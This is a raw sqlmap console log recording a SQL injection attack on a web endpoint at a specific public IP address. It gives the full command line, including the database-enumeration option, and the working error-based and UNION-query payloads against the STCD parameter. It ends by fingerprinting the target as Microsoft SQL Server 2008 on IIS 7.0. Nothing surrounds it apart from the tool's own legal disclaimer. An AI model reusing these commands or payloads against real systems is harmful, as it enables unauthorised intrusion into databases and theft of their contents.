 C:\Python27>python sqlmap/sqlmap.py -u "218.5.4.93:3505/public/DataAccess/Genera
lModule/GetFeatureInfo.ashx?SqlKey=Map_S_GetReseFeatureInfo_ZWP&STCD=rs048&dateF
orAjax=659"  -p STCD  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:06:32
[13:06:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: STCD
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: SqlKey=Map_S_GetReseFeatureInfo_ZWP&STCD=-8412' OR 2587=CONVERT(INT
,(SELECT CHAR(113)+CHAR(117)+CHAR(101)+CHAR(121)+CHAR(113)+(SELECT (CASE WHEN (2
587=2587) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(115)+CHAR(1
18)+CHAR(113))) AND 'fpqf'='fpqf&dateForAjax=659
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: SqlKey=Map_S_GetReseFeatureInfo_ZWP&STCD=rs048' UNION ALL SELECT NU
LL,NULL,CHAR(113)+CHAR(117)+CHAR(101)+CHAR(121)+CHAR(113)+CHAR(82)+CHAR(99)+CHAR
(113)+CHAR(85)+CHAR(68)+CHAR(86)+CHAR(81)+CHAR(106)+CHAR(101)+CHAR(110)+CHAR(113
)+CHAR(113)+CHAR(115)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L-- &dateForAjax=659
---
[13:06:33] [INFO] testing Microsoft SQL Server
[13:06:33] [INFO] confirming Microsoft SQL Server
[13:06:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008